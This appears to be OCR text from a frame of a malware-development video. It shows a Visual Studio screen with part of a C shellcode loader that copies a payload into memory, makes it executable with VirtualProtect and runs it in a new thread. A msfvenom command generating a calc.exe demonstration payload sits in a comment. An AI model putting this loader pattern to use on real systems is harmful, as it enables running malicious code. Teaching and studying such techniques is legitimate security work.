 Home
Win10-Maldev-YT
Kali-Maldev-YT
Win11-DevVM
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search LocalProcessInjection AS
Release x64 Local Windows Debugger GitHub Copilot PREVIEW
Source.c
LocalProcessInjection (Global Scope) threaded_execution()
103 getchar();
104
105 logMessage(INFO, __FUNCTION__, "Copying payload to allocated memory...");
106
107 RtlMoveMemory(exec_mem, tpayload, payload_len);
108
109 getchar();
110
111 logMessage(INFO, __FUNCTION__, "Setting memory protection...");
112 result_vp = VirtualProtect(exec_mem, payload_len, PAGE_EXECUTE_READ, &dwOldProtect);
113
114 getchar();
115
116 if (result_vp ≠ 0) {
117 logMessage(INFO, __FUNCTION__, "Creating thread to execute payload...");
118 hThread = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)exec_mem, 0, 0, 0);
119 WaitForSingleObject(hThread, -1);
120 }
121
122 return 0;
123 }
124
125 int direct_execution() {
126
127 //msfvenom -p windows/x64/exec CMD=calc.exe -a x64 -f c -v tpayload
100 % No issues found Ln: 119 Ch: 1 TABS CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'LocalProcessInjection' (1 of 1 project)
LocalProcessInjection
References
External Dependencies
Header Files
Resource Files
Source Files
Source.c
Solution Explorer Git Changes Notifications
Diagnostic Tools
Error List Output
Ready Add to Source Control Select Repository
Type here to search PRE ENG
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.